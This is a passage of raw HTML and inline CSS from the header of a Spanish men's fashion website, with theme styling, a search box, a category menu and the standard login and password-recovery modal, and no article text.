.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12708" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
